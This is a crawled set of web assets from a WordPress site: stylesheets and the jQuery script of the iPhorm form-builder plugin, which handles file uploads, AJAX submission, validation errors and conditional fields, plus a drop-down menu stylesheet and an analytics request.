.iphorm-submit-wrap button span {
	padding-left: 20px;
	background: #EEE;
	border: solid 1px #DDD;
}
.iphorm-submit-wrap button em {
	font-style: normal;
	padding-right: 20px;
	background: #EEE;
}
.iphorm-submit-wrap button:hover em {
	background: #ddd;
}
.iphorm-submit-wrap button:active em {
	background: #ccc;
}
.iphorm-submit-wrap button:hover span {
	background: #ddd;
}
.iphorm-submit-wrap button:active span {
	background: #ccc;
}

/*Loading the submit*/
.iphorm-loading-wrap {
    display: none;
	float: left;
	height: 20px;
	line-height: 20px;
	text-align: center;
	padding-top: 5px;
}
.iphorm-loading-wrap .iphorm-loading {
	font-style: italic;
	text-indent: -9999px;
	display: block;
	min-width: 30px;
	background: transparent url(../images/default-loading.gif) no-repeat center center;
}

/*Errors*/
.iphorm-errors {
    display: none;
}
.iphorm-errors-list {
	margin: 0;
	padding: 3px 0 6px 0;
}
.iphorm-errors-list > .iphorm-error {
	padding: 3px 10px 3px 25px;
	margin: 0;
	line-height: 16px;
	background: #F3CAC7 url(../images/error.png) no-repeat 3px center;
	color: #000;
	font-size: 12px;
	font-weight: normal;
	display: inline-block;
	border: 1px solid #fa8b83;
	float: left;
}
.iphorm-labels-left > .iphorm-element-spacer > .iphorm-errors-wrap {margin-left: 150px;}
.iphorm-labels-left > .iphorm-element-spacer > .iphorm-errors-wrap .iphorm-errors-list > .iphorm-error {margin-left: 10px !important;}
.iphorm-labels-above > .iphorm-element-spacer > .iphorm-errors-wrap .iphorm-errors-list .iphorm-error,
.iphorm-labels-inside > .iphorm-element-spacer > .iphorm-errors-wrap .iphorm-errors-list .iphorm-error
{margin-left: 0 !important;}
/*File upload errors*/
.iphorm-queue-errors {
    display: none;
}
.iphorm-queue-errors {
	margin: 0;
	padding: 0 0 10px 0;
}
.iphorm-queue-errors-list > .iphorm-queue-error {
	padding: 3px 10px 3px 25px;
	margin: 0;
	line-height: 16px;
	background: #F3CAC7 url(../images/error.png) no-repeat 3px center;
	color: #000;
	font-size: 12px;
	font-weight: normal;
	display: inline-block;
	border: 1px solid #fa8b83;
	float: left;
}
/*Success message*/
.iphorm-success-message {
    background: #cef4a9 url(../images/success.png) no-repeat 14px center;
    padding: 8px 20px 8px 45px;
	line-height: 18px;
	margin: 10px 0;
	border: 1px solid #80bb48;
	font-weight: normal;
	color: #000;
}
/*iPhorm referal link*/
.iphorm-referral-link a {
	text-decoration: none;
	color: #0F83CA;
}
.iphorm-referral-link a:hover {
	color: #292929;
}
/*Datepicker*/
.iphorm-input-wrap-date-select-wrap {
	float: left;
}
.iphorm-datepicker-icon {
    display: none; /* Set to inline-block in JS */
    height: 24px;
    width: 24px;
    background: url(../images/date-picker.png) no-repeat left center;
    cursor: pointer;
	float: left;
	margin: 2px 0 0 2px;
}
/*This can't be namespaced*/
.ui-datepicker {
    z-index: 25000 !important;
}
/*Fixes for consistent browsing*/
.iphorm-input-wrap .iphorm-element-file-inner input[type="file"] {text-shadow: none !important;}
*:first-child+html .iphorm-input-wrap select {background: transparent !important; color:#000 !important;}
*:first-child+html .iphorm-input-wrap select option {background: #fff !important; color:#000 !important;}
.iphorm-input-radio-li input[type="radio"] {background: transparent !important; border: none transparent !important;}
.iphorm-input-checkbox-li input[type="checkbox"] {background: transparent !important; border: none transparent !important;}

/*Hide FOUC*/
.iphorm-js .iphorm-input-wrap-file {
    display: none;
}
/*Tooltip icons*/
.iphorm-tooltip-icon {
    width: 15px;
    height: 15px;
    background: url(../images/help-icon.png) no-repeat right bottom;
	display: inline-block;
	cursor: pointer;
}
.iphorm-element-wrap-text.iphorm-labels-inside > .iphorm-element-spacer > label .iphorm-tooltip-icon,
.iphorm-element-wrap-textarea.iphorm-labels-inside > .iphorm-element-spacer > label .iphorm-tooltip-icon,
.iphorm-element-wrap-password.iphorm-labels-inside > .iphorm-element-spacer > label .iphorm-tooltip-icon,
.iphorm-element-wrap-captcha.iphorm-labels-inside > .iphorm-element-spacer > label .iphorm-tooltip-icon {
	position: absolute;
	right: -20px;
	top: 0;
}
.iphorm-tooltip-icon-content {
    display: none;
}
/*Conditional logic*/
.iphorm-js .iphorm-has-logic {
    visibility: hidden;
}
/*Fancybox*/
#fancybox-content .iphorm-inner {
    padding: 15px;
}
#fancybox-content .iphorm-edit-form-wrap {
	display: none;
}
/*User defind widths don't work in IE7 - reverts back to auto*/
*:first-child+html .selector > span {width: auto !important;}
*:first-child+html .selector > select {width: auto !important;}
/* "Fitvids" jQuery plugin fix */
.iphorm-swfupload-browse .fluid-width-video-wrapper {
    position: static !important;
    margin: 0 !important;
    padding: 0 !important;
    height: auto !important;
}
/* Uniform fixes */
.iphorm-uniform-theme-default .iphorm div.selector.fixedWidth,
.iphorm-uniform-theme-default .iphorm div.selector.fixedWidth span,
.iphorm-uniform-theme-aristo .iphorm div.selector.fixedWidth,
.iphorm-uniform-theme-aristo .iphorm div.selector.fixedWidth span,
.iphorm-uniform-theme-agent .iphorm div.selector.fixedWidth,
.iphorm-uniform-theme-agent .iphorm div.selector.fixedWidth span {
    width: auto;
}
.iphorm-uniform-theme-default .iphorm div.selector,
.iphorm-uniform-theme-aristo .iphorm div.selector,
.iphorm-uniform-theme-agent .iphorm div.selector {
	font-size: 13px;
	font-weight: normal;
}
.iphorm-uniform-theme-default .iphorm div.selector select,
.iphorm-uniform-theme-aristo .iphorm div.selector select,
.iphorm-uniform-theme-agent .iphorm div.selector select {
	font-size: 13px;
}
.iphorm-uniform-theme-aristo .iphorm div.uploader span.action,
.iphorm-uniform-theme-agent .iphorm div.uploader span.action {
    font-size: 11px;
    font-weight: bold;
}
.iphorm-uniform-theme-aristo .iphorm div.selector span,
.iphorm-uniform-theme-agent .iphorm div.selector span {
    padding-right: 29px;
}
.iphorm-uniform-theme-aristo .iphorm div.checker,
.iphorm-uniform-theme-aristo .iphorm div.radio,
.iphorm-uniform-theme-agent .iphorm div.checker,
.iphorm-uniform-theme-agent .iphorm div.radio {
    margin-right: 3px;
}
.iphorm-uniform-theme-agent .iphorm div.selector span {
    text-shadow: none;
}
.iphorm-uniform-theme-agent .iphorm div.selector span {
    padding-right: 34px;
}
.iphorm-uniform-theme-default .iphorm div.uploader span.action {
    color: #242424;
}
.iphorm-uniform-theme-default .iphorm div.uploader.hover, .iphorm-uniform-theme-default .iphorm div.uploader.focus {
    background-position: 0 -297px;
}
.iphorm-uniform-theme-agent .iphorm div.uploader.hover, .iphorm-uniform-theme-agent .iphorm div.uploader.focus {
    background-position: 0 -366px;
}
.iphorm-uniform-theme-aristo .iphorm div.uploader.hover, .iphorm-uniform-theme-aristo .iphorm div.uploader.focus {
    background-position: 0 -366px;
}
.iphorm-uniform-theme-default .iphorm div.uploader {
	background: none;
	margin-left: -4px;
}
.iphorm-uniform-theme-default .iphorm div.uploader span.filename {
	background-image: url("../js/uniform/themes/default/images/sprite.png");
    background-repeat: no-repeat;
    background-position: 0 -299px;
    margin-top: 0;
    margin-bottom: 0;
    width: 82px;
    padding-left: 13px;
}
.iphorm-uniform-theme-default .iphorm div.uploader span.action {
	background-color: transparent;
	height: 24px;
	line-height: 24px;
	background-position: right -439px;
	width: 80px;
	padding-right: 2px;
}
.iphorm-uniform-theme-default .iphorm div.uploader.hover span.action,
.iphorm-uniform-theme-default .iphorm div.uploader.focus span.action {
	background-position: right -439px;
}
.iphorm-uniform-theme-default .iphorm div.uploader.hover.active span.action,
.iphorm-uniform-theme-default .iphorm div.uploader.focus.active span.action {
	background-position: right -439px;
    line-height: 26px;
}
.iphorm-uniform-theme-agent .iphorm div.uploader {
    background: none;
    width: 199px;
    margin-bottom: 0;
    margin-left: -8px;
}
.iphorm-uniform-theme-agent .iphorm div.uploader span.filename {
    background-image: url("../js/uniform/themes/agent/images/sprite-agent.png");
    background-repeat: no-repeat;
    background-position: 0 -366px;
    width: 82px;
    padding-left: 13px;
}
.iphorm-uniform-theme-agent .iphorm div.uploader span.action {
    background-color: transparent;
    background-position: right -462px;
}
.iphorm-uniform-theme-agent .iphorm div.uploader.hover span.action,
.iphorm-uniform-theme-agent .iphorm div.uploader.focus span.action {
    background-position: right -462px;
}
.iphorm-uniform-theme-agent .iphorm div.uploader.hover.active span.action,
.iphorm-uniform-theme-agent .iphorm div.uploader.focus.active span.action {
    background-position: right -462px;
    line-height: 34px;
}
.iphorm-uniform-theme-aristo .iphorm div.uploader {
    background: none;
    width: 199px;
    margin-left: -8px;
}
.iphorm-uniform-theme-aristo .iphorm div.uploader span.filename {
    background-image: url("../js/uniform/themes/aristo/images/sprite-aristo.png");
    background-repeat: no-repeat;
    background-position: 0 -370px;
    width: 82px;
    padding-left: 13px;
}
.iphorm-uniform-theme-aristo .iphorm div.uploader span.action {
	background-color: transparent;
	background-position: right -462px;
}
.iphorm-uniform-theme-aristo .iphorm div.uploader.hover span.action,
.iphorm-uniform-theme-aristo .iphorm div.uploader.focus span.action {
    background-position: right -462px;
}
.iphorm-uniform-theme-aristo .iphorm div.uploader.hover.active span.action,
.iphorm-uniform-theme-aristo .iphorm div.uploader.focus.active span.action {
    background-position: right -462px;
    line-height: 34px;
}

--- FILE ---
content_type: text/css
request_url: https://www.emedesis.com/wp-content/themes/target/css/default.css
body_size: 304
content:
@charset "UTF-8";

/** 
 * Default CSS Drop-Down Menu Theme
 *
 * @file		default.css
 * @name		Default
 * @version		0.1.1
 * @type		transitional
 * @browsers	Windows: IE5+, Opera7+, Firefox1+
 *				Mac OS: Safari2+, Firefox2+
 *
 * @link		http://www.lwis.net/
 * @copyright	2008 Live Web Institute. All Rights Reserved.
 *
 * Module Classes: *.dir {} *.on {} *.open {} li.hover {} li.first {} li.last {}
 * Expected directory tag - li
 *
 */


/*-------------------------------------------------/
 * @section		Base Drop-Down Styling
 * @structure	ul (unordered list)
 *				ul li (list item)
 *				ul li a (links)
 *				/*\.class|(li|a):hover/
 * @level sep	ul
 */


ul.dropdown {
 font-weight: bold;
 font: 0.9em Arial, Verdana, sans-serif;
}

	ul.dropdown li {
	 padding: 10px 10px;
	 color: #ccc;
	 text-transform:uppercase;
	}

	ul.dropdown li.hover,
	ul.dropdown li:hover {
	 color: #fff;
	}
	
	ul.dropdown li li.hover,
	ul.dropdown li li:hover {
	 color: #fff;
	 background: #3b3b3b;
	}

	ul.dropdown a:link,
	ul.dropdown a:visited	{ color: #ccc; text-decoration: none; }
	ul.dropdown a:hover		{ color: #aaa; }
	ul.dropdown a:active	{  }


	/* -- level mark -- */

	ul.dropdown ul {
	 width: 200px;
	 margin-top: 0px;
	 padding-top: 11px;
	 background:transparent url(../images/menu-bg.png) top left no-repeat;
	 margin-left: 2px;
	}

		ul.dropdown ul li {
		 font-weight: normal;
		  border-style: solid;
	 border-width: 0px 0px 0px 0;
	 border-color: #1a1a1a #292929 #292929;
		}
		
		ul.dropdown ul ul {
		 background-image:none;
		 padding-top: 3px;
		  margin-left: 0px;
		}

ul.dropdown ul li {

	 background-color: #000;
		}

ul.dropdown ul li.hover,
	ul.dropdown ul li:hover  {
	 
	}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=519939230&t=pageview&_s=1&dl=https%3A%2F%2Fwww.emedesis.com%2Ffalls-evaluation%2F&ul=en-us%40posix&dt=eMedesis%20%C2%BB%20Falls%20Evaluation%20%7C%20The%20Leader%20Healthcare%20Document%20Services&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1384177057&gjid=1016094945&cid=1088103280.1769795083&tid=UA-46436901-1&_gid=281866570.1769795083&_r=1&_slc=1&z=102983646
body_size: -450
content:
2,cG-V4D90M2E5D

--- FILE ---
content_type: application/x-javascript
request_url: https://www.emedesis.com/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.4.4
body_size: 5772
content:
/*
 * iPhorm WordPress jQuery plugin
 */
;(function($) {
	$.iPhorm = function ($form, options) {
		var _this = this,
		settings = {},
		extraData = {
			iphorm_ajax: 1
		},
		submitted = false,
		uploaders = [],
		uploadQueue = [],
		swfUploadError = false,
		supportsSwfUpload = typeof swfobject === 'object'  && swfobject.hasFlashPlayerVersion('9.0.28'),
		$successMessage = $('.iphorm-success-message', $form),
		$loadingSpinner = $('.iphorm-loading-wrap', $form);

		// Expose the form to the outside world
		_this.$form = $form;

		// Load in any options
		if (options) {
			$.extend(settings, options);
		}

		/**
		 * Add an SWFUpload element to the form
		 *
		 * @param object element JavaScript object containing the element information
		 */
		_this.addUploader = function (element) {
			if (supportsSwfUpload) {
				// Hide the normal file element
				$('.' + element.name + '-input-wrap', $form).hide();
				$('.' + element.name + '-add-another-upload', $form).hide();

				// Show the SWFUpload element
				$('#' + element.uniqueId + '-swfupload').show();

				var $queue = $('#' + element.uniqueId + '-file-queue'),
                $queueErrors = $('#' + element.uniqueId + '-file-queue-errors'),
                browseButton = getHiddenDimensions($('#' + element.uniqueId + '-browse')), swfu;

				// Define SWFUpload handles
				function fileDialogStart () {
					$queueErrors.hide().empty();
				}

				function fileQueued (file) {
					var $close = $('<div class="iphorm-upload-queue-remove">X</div>').click(function () {
                        swfu.cancelUpload(file.id);
                        for (var i = 0; i < uploadQueue.length; i++) {
                            if (uploadQueue[i].file.id == file.id) {
                                uploadQueue.splice(i, 1);
                            }
                        }
                        $(this).parent().remove();

                        if ($queue.children().length == 0) {
                        	$queue.hide();
                        }
                    });

                    uploadQueue.push({
                        file: file,
                        uploaderId: swfu.movieName
                    });

                    $queue.append($('<div id="' + file.id + '" class="iphorm-upload-queue-file"><div class="iphorm-upload-queue-filename">' + file.name + ' (' + formatFileSize(file.size) + ')</div></div>').append($close)).show();
				}

				function fileQueueError (file, errorCode, message) {
					$queueErrorsList = $('<div class="iphorm-queue-errors-list iphorm-clearfix"></div>');

					switch (errorCode) {
	                    case SWFUpload.QUEUE_ERROR.QUEUE_LIMIT_EXCEEDED:
	                    	$queueErrorsList.append('<div class="iphorm-queue-error">' + iphormL10n.swfupload_too_many + '</div>');
	                        break;
	                    case SWFUpload.QUEUE_ERROR.FILE_EXCEEDS_SIZE_LIMIT:
	                    	$queueErrorsList.append('<div class="iphorm-queue-error">' + file.name + ' - ' + iphormL10n.swfupload_file_too_big + '</div>');
	                        break;
	                    case SWFUpload.QUEUE_ERROR.ZERO_BYTE_FILE:
	                    	$queueErrorsList.append('<div class="iphorm-queue-error">' + file.name + ' - ' + iphormL10n.swfupload_file_empty + '</div>');
	                        break;
	                    case SWFUpload.QUEUE_ERROR.INVALID_FILETYPE:
	                    	$queueErrorsList.append('<div class="iphorm-queue-error">' + file.name + ' - ' + iphormL10n.swfupload_file_type_not_allowed + '</div>');
	                        break;
	                    default:
	                    	$queueErrorsList.append('<div class="iphorm-queue-error">' + iphormL10n.swfupload_unknown_queue_error + '</div>');
	                        break;
	                }

					$queueErrors.append($queueErrorsList).show();
				}

				function uploadStart(file) {
					// Show the upload progress bar
					$('.iphom-upload-progress-wrap').show();
				}

				function uploadProgress(file, bytesLoaded, bytesTotal) {
					$('.iphorm-upload-progress-bar').css('width', ((bytesLoaded / file.size) * 100) + '%');
					$('.iphorm-upload-filename').text(file.name);
				}

				function uploadError(file, errorCode, message) {
					switch (errorCode) {
						case SWFUpload.UPLOAD_ERROR.HTTP_ERROR:
							swfUploadError = true;
							$('.iphorm-upload-error', $form).text(iphormL10n.swfupload_upload_error).show();
							break;
						case SWFUpload.UPLOAD_ERROR.UPLOAD_FAILED:
							swfUploadError = true;
							$('.iphorm-upload-error', $form).text(iphormL10n.swfupload_upload_failed).show();
							break;
						case SWFUpload.UPLOAD_ERROR.IO_ERROR:
							swfUploadError = true;
							$('.iphorm-upload-error', $form).text(iphormL10n.swfupload_server_io).show();
							break;
						case SWFUpload.UPLOAD_ERROR.SECURITY_ERROR:
							swfUploadError = true;
							$('.iphorm-upload-error', $form).text(iphormL10n.swfupload_security_error).show();
							break;
						case SWFUpload.UPLOAD_ERROR.UPLOAD_LIMIT_EXCEEDED:
							swfUploadError = true;
							$('.iphorm-upload-error', $form).text(iphormL10n.swfupload_limit_exceeded).show();
							break;
						case SWFUpload.UPLOAD_ERROR.FILE_VALIDATION_FAILED:
							swfUploadError = true;
							$('.iphorm-upload-error', $form).text(iphormL10n.swfupload_validation_failed).show();
							break;
						case SWFUpload.UPLOAD_ERROR.FILE_CANCELLED:
							break;
						case SWFUpload.UPLOAD_ERROR.UPLOAD_STOPPED:
							swfUploadError = true;
							$('.iphorm-upload-error', $form).text(iphormL10n.swfupload_upload_stopped).show();
							break;
						default:
							swfUploadError = true;
							$('.iphorm-upload-error', $form).text(iphormL10n.swfupload_unknown_upload_error).show();
							break;
					}
				}

				function uploadSuccess(file, response) {
					if (response) {
						var response = $.parseJSON(response);

						if (typeof response == 'object' && response.type == 'error') {
						    swfUploadError = true;
						    $('.iphorm-upload-error', $form).text(file.name + ' - ' + response.data[0]).show();
							$('#' + file.id, $form).remove();
						}
					}
				}

				function uploadComplete(file) {
					if (!swfUploadError) {
						// Show the file as uploaded successfully
						$('#' + file.id, $form).find('.iphorm-upload-queue-remove').removeClass('iphorm-upload-queue-remove').addClass('iphorm-upload-queue-success').unbind('click');

						if (uploadQueue.length > 0) {
							var next = uploadQueue.shift();
							getUploader(next.uploaderId).startUpload(next.file.id);
						} else {
							// Nothing left in the queue so this time we submit the form
							$('.iphom-upload-progress-wrap').hide();
							_this.submit();
						}
					} else {
						// Hide the loading spinner
						$loadingSpinner.hide();
						resetSWFUpload();
						submitted = false;
					}
				}

				swfu = new SWFUpload({
					button_height: browseButton.outerHeight,
                    button_width: browseButton.outerWidth,
                    button_window_mode: SWFUpload.WINDOW_MODE.TRANSPARENT,
                    button_placeholder_id: element.uniqueId + '-object',
                    button_cursor: SWFUpload.CURSOR.HAND,

                    flash_url: iphormL10n.swfupload_flash_url,
                    upload_url: iphormL10n.swfupload_upload_url,
                    file_post_name: element.name,

                    file_dialog_start_handler: fileDialogStart,
                    file_queued_handler: fileQueued,
    				file_queue_error_handler: fileQueueError,
    				upload_start_handler: uploadStart,
    				upload_progress_handler: uploadProgress,
    				upload_error_handler: uploadError,
    				upload_success_handler: uploadSuccess,
    				upload_complete_handler: uploadComplete,

                    post_params: {
                        iphorm_id: settings.id,
                        iphorm_form_uniq_id: settings.uniqueId,
                        iphorm_element_id: element.id,
                        iphorm_element_name: element.name,
                        PHPSESSID: settings.PHPSESSID
                    },

                    prevent_swf_caching: true,

                    file_types : element.fileTypes,
                    file_types_description: element.fileTypesDescription,
                    file_size_limit : element.fileSizeLimit,
                    file_upload_limit : element.fileUploadLimit,

                    debug: false
				});

				uploaders.push(swfu);
			}
		}; // End addUploader

		/**
		 * Bind to the submit event of the form
		 */
		if (settings.useAjax) {
			$form.bind('submit', function(event) {
				// Can't submit during preview
				if (settings.preview === true) {
					alert(iphormL10n.preview_no_submit);
					return false;
				}

				// Prevent double submit
				if (submitted) {
					return false;
				} else {
					submitted = true;
				}

				// Show loading image
				$loadingSpinner.fadeIn('slow');

				// Prevent the browser submitting the form normally
				event.preventDefault();

				// Remove any previous upload error
				$('.iphorm-upload-error', $form).hide().text('');

				// Detect if there are any SWFUpload files in the queue and upload them first
				if (uploadQueue.length > 0) {
					extraData.iphorm_swfu = 1;
					var next = uploadQueue.shift();
					getUploader(next.uploaderId).startUpload(next.file.id);
				} else {
					// There are no uploads in the queue, submit the form normally
					_this.submit();
				}
			}); // End bind
		} // if settings.useAjax

		/**
		 * Submits the form
		 */
		_this.submit = function () {
			// Bind the form submit to use the ajax form plugin
			$form.ajaxSubmit({
				async: false,
				dataType: 'json',
				data: extraData,
				iframe: true,
				url: '',
				success: function(response) {
					// Reload the recaptcha, we can't use it twice
					if (typeof Recaptcha === 'object') {
					    try { // Catching errors due to conflict with another plugin
					        Recaptcha.reload();
					    } catch (e) {}
					}

					// Prepares the form to be submitted again
					var prepareForm = function () {
						// Hide the loading spinner
						$loadingSpinner.hide();

						// Hide any previous errors or success messages
						$('.iphorm-errors-wrap', $form).hide();
						$('.iphorm-errors-list, .iphorm-error', $form).remove();
						$('.iphorm-queue-errors', $form).hide().empty();
						$successMessage.hide();
						$('.iphorm-element-error', $form).removeClass('iphorm-element-error');

						// Allow the form to be submitted again
						submitted = false;
					};

					// Check if the form submission was successful
					if (response === null) {
						// Hide the loading spinner
						$loadingSpinner.hide();

						// Allow resubmitting
						submitted = false;

						alert(iphormL10n.error_submitting_form);
					} else if (typeof response === 'object') {
						if (response.type == 'success') {
							prepareForm();
							// Reset the captcha
							$('.iphorm-captcha-image', $form).trigger('click');

							// Reset the form
							$form.resetForm();

							// Call blur on element to reset inline labels
							$('input[type="text"], textarea', $form).blur();

							// Hide dynamically added file inputs
							$('.iphorm-add-another-file-wrap', $form).remove();

							// Reset conditional logic
							_this.applyAllLogic();

							// Sync uniform with underlying elements
							if (typeof $.uniform === 'object' && typeof $.uniform.update === 'function') {
								$.uniform.update();
							}

							// Reset SWF upload stats
							resetSWFUpload();

							// Hide any tooltips
							$('.qtip').hide();

							if (typeof response.redirect === 'string') {
							    if (response.redirect == '') {
							        window.location.reload();
							    } else {
							        window.location = response.redirect;
							    }
							} else {
								// Then fade in the success message
								$successMessage.html(response.data).fadeIn('slow').show(0, function() {
									// Set timeout
									if (settings.successMessageTimeout > 0) {
										setTimeout(function () {
											$successMessage.fadeOut(400);
										}, (settings.successMessageTimeout * 1000));
									}

									// Custom success callback
									if (typeof settings.success === 'function') {
										settings.success();
									}
								});

								// Scroll to the success message if it's not in view
								if (!isScrolledIntoView($successMessage) && $.isFunction($.smoothScroll)) {
									$.smoothScroll({
										scrollTarget: $successMessage,
										offset: -50,
										speed: 500
									});
								}
							}
						} else if (response.type == 'error') {
							prepareForm();

							var $errors = $();

							// Go through each element containing errors
							$.each(response.data, function(index, info) {
								// If there are errors for this element
								if (info.errors != undefined && info.errors.length > 0) {
									// Save a reference to this element
									var $elementWrap = $("." + index + "-element-wrap", $form),
									$errorsWrap = $elementWrap.find('.iphorm-errors-wrap');

									// If the returned element exists
									if ($elementWrap.length && $errorsWrap.length) {
										// Create a blank error list
										var $errorList = $('<div class="iphorm-errors-list iphorm-clearfix"></div>');

										// Go through each error for this field
										$.each(info.errors, function(i, e) {
											// Append the error to the list as a list item
											$errorList.append('<div class="iphorm-error">' + e + '</div>');
											return false; // Just display one error per element
										});

										$errors = $errors.add($elementWrap);

										// Add the error list after the element's wrapper
										$errorsWrap.append($errorList);

										// Add an error class to the element wrapper
										$elementWrap.addClass('iphorm-element-error');
									}
								}
							});

							// Fade all errors in
							$('.iphorm-errors-wrap', $form).fadeIn(1000).show();

							// Scroll to the first error
							if ($errors.size()) {
								var $targetError = $errors.get(0);
								if (!isScrolledIntoView($targetError) && $.isFunction($.smoothScroll)) {
									$.smoothScroll({
										scrollTarget: $targetError,
										offset: -50,
										speed: 700
									});
								}
							}

							// Custom error callback
							if (typeof settings.error === 'function') {
								settings.error();
							}
						} // End reponse.type == error
					} // End typeof response == object
				}, // End success callback
				error: function () {
					// Hide the loading spinner
					$loadingSpinner.hide();

					// Allow resubmitting
					submitted = false;

					alert(iphormL10n.error_submitting_form);
				}
			}); // End ajaxSubmit()
		}; // End submit()

		/**
		 * Adds a datepicker to the element with the given unique ID
		 *
		 * @param string uniqueId
		 */
		_this.addDatepicker = function (uniqueId, options) {
            if ($.isFunction($.fn.datepicker)) {
                var $daySelect = $('#' + uniqueId + '_day'),
                $monthSelect = $('#' + uniqueId + '_month'),
                $yearSelect = $('#' + uniqueId + '_year'),
            	$datePicker = $('.iphorm-datepicker', '#' + uniqueId).datepicker($.extend({}, {
            		onSelect: function (dateText, inst) {
            		   $daySelect.val(inst.selectedDay);
            		   $monthSelect.val(inst.selectedMonth + 1);
            		   $yearSelect.val(inst.selectedYear);
            		   if (typeof $.uniform === 'object' && typeof $.uniform.update === 'function') {
                           $.uniform.update($daySelect.add($monthSelect).add($yearSelect));
                       }
                    },
                    beforeShow: function (input, inst) {
                        var currentTime = new Date(),
                        dayToSet = ($daySelect.val().length > 0) ? $daySelect.val() : currentTime.getDate(),
                        monthToSet = ($monthSelect.val().length > 0) ? $monthSelect.val()-1 : currentTime.getMonth(),
                        yearToSet = ($yearSelect.val().length > 0) ? $yearSelect.val() : currentTime.getFullYear();

                    	$datePicker.datepicker('setDate', new Date(yearToSet, monthToSet, dayToSet));
                    }}, options)
                );

                $('.iphorm-datepicker-icon', '#' + uniqueId).click(function () {
                    $datePicker.datepicker('show');
                }).show();
            }
		};

		/**
		 * Applies the the logic to all elements
		 *
		 * If loading is true, bind the logic triggers and do not animate the logic
		 *
		 * @param boolean loading
		 */
		_this.applyAllLogic = function (loading) {
			_this.applyLogic(settings.clElementIds, loading);

			if (loading) {
				_this.applyDependentLogic(settings.clDependentElementIds);
			}
		};

		/**
		 * Applies logic to show or hide the elements with the given IDs
		 *
		 * @param array elementIds The element IDs to apply the logic to
		 * @param boolean loading True if we are applying initial logic (to skip animating)
		 */
		_this.applyLogic = function (elementIds, loading) {
			for (var i = 0; i < elementIds.length; i++) {
				_this.applyElementLogic(elementIds[i], loading);
			}
		};

		/**
		 * Apply logic to the given element ID
		 *
		 * @param int elementId
		 * @param boolean loading True if we are applying initial logic (to skip animating)
		 */
		_this.applyElementLogic = function (elementId, loading) {
			if (iPhorm.logic[settings.id] && iPhorm.logic[settings.id].logic) {
				var logic = iPhorm.logic[settings.id].logic[elementId];

				if (logic && logic.rules && logic.rules.length) {
					var matchedValues = 0;
					for (var i = 0; i < logic.rules.length; i++) {
						var rule = logic.rules[i];
						if ((rule.operator == 'eq' && _this.elementHasValue(rule.element_id, rule.value)) || (rule.operator == 'neq' && !_this.elementHasValue(rule.element_id, rule.value))) {
							matchedValues++;
						}
					}

					if ((logic.match == 'any' && matchedValues > 0) || (logic.match == 'all' && matchedValues == logic.rules.length)) {
						var action = logic.action;
					} else {
						var action = logic.action == 'show' ? 'hide' : 'show';
					}

					var $element = $('.iphorm_'+settings.id+'_'+elementId+'-element-wrap, .iphorm_'+settings.id+'_'+elementId+'-group-wrap', $form);

					if (!loading && iPhorm.logic[settings.id].animate) {
						if (action == 'show') {
							$element.slideDown(400, function () {
								centerFancybox();
							});
						} else {
							$element.slideUp(400, function () {
								centerFancybox();
							});
						}
					} else {
						if (action == 'show') {
							$element.show();
						} else {
							$element.hide();
						}

						if (!loading) {
							centerFancybox();
						}
					}
				}
			}
		};

		/**
		 * Binds the conditional logic events to the elements
		 *
		 * @param array elementIds
		 */
		_this.applyDependentLogic = function (elementIds) {
			if (iPhorm.logic[settings.id] && iPhorm.logic[settings.id].dependents) {
				for (var i = 0; i < elementIds.length; i++) {
					var dependentElementIds = iPhorm.logic[settings.id].dependents[elementIds[i]],
					$input = $('.iphorm_' + settings.id + '_' + elementIds[i], $form);

					if ($input.length) {
						var bind;
						if ($input.is('select')) {
							bind = 'change.iphorm';
						} else if ($input.is('input[type=checkbox]') || $input.is('input[type=radio]')) {
							bind = 'click.iphorm';
						}

						if (bind) {
							(function (deps) {
								$input.bind(bind, function () {
									_this.applyLogic(deps);
								});
							})(dependentElementIds);
						}
					}
				}
			}
		};

		/**
		 * Does the element of the given ID has the given value?
		 *
		 * @param int elementId
		 * @param string value
		 * @return boolean
		 */
		_this.elementHasValue = function (elementId, value) {
			var $input = $('.iphorm_' + settings.id + '_' + elementId, $form);

			if ($input.length) {
				if ($input.is('select')) {
					if ($input.val() == value) {
						return true;
					}
				} else if ($input.is('input[type=checkbox]') || $input.is('input[type=radio]')) {
					var hasValue = false;
					$.each($input, function () {
						if ($(this).is(':checked') && $(this).val() == value) {
							hasValue = true;
							return false;
						}
					});
					return hasValue;
				}
			}

			return false;
		};

		/**
		 * Clears the default value and saves it and unbind the focus event,
		 * if reset is true a blur event is bound to show the default value
		 * again on blur if left empty.
		 *
		 * @param boolean reset
		 */
		_this.clearDefaultValue = function (reset) {
        	$(this).data('iphorm-default-value', $(this).val()).val('').unbind('focus');

        	if (reset) {
            	$(this).bind('blur', function () {
            		_this.resetDefaultValue.call(this);
                });
        	}
        };

        /**
         * Resets the default value of the element
         */
        _this.resetDefaultValue = function () {
			if ($(this).val() == '') {
				$(this).val($(this).data('iphorm-default-value')).unbind('blur').bind('focus', function () {
					_this.clearDefaultValue.call(this, true);
				});
			}
        };

        /**
         * Center the fancybox inside the viewport
         */
        function centerFancybox()
        {
        	if (settings.centerFancybox && typeof $.fancybox === 'function' && typeof $.fancybox.center === 'function' && $('#fancybox-wrap').length && $('#fancybox-wrap').is(':visible')) {
                $.fancybox.center(settings.centerFancyboxSpeed);
        	}
        }

		/**
		 * Format a file size given in bytes to a human readable value
		 *
		 * @param int File size in bytes
		 * @return string
		 */
		function formatFileSize(size) {
			if (size >= 1073741824) {
				size = (Math.round((size / 1073741824) * 10) / 10) + ' GB';
			} else if (size >= 1048576) {
				size = (Math.round((size / 1048576) * 10) / 10) + ' MB';
			} else if (size >= 1024) {
				size = (Math.round((size / 1024) * 10) / 10) + ' KB';
			} else {
				size = size + ' bytes';
			}

			return size;
		}

		/**
		 * Get the SWFUploader with the given ID
		 *
		 * @param string The uploader movie ID
		 * @return object|null
		 */
		function getUploader(uploaderId)
		{
			for (var i = 0; i < uploaders.length; i++) {
				if (uploaders[i].movieName == uploaderId) {
					return uploaders[i];
				}
			}

			return null;
		}

		/**
		 * Is the element in or scrolled out of the current viewport
		 *
		 * @param DOMElement element
		 * @return boolean
		 */
		function isScrolledIntoView(elem) {
	        var docViewTop = $(window).scrollTop();
	        var docViewBottom = docViewTop + $(window).height();

	        var elemTop = $(elem).offset().top;
	        var elemBottom = elemTop + $(elem).height();

	        return ((elemBottom >= docViewTop) && (elemTop <= docViewBottom)
	          && (elemBottom <= docViewBottom) &&  (elemTop >= docViewTop) );
	    }

		/**
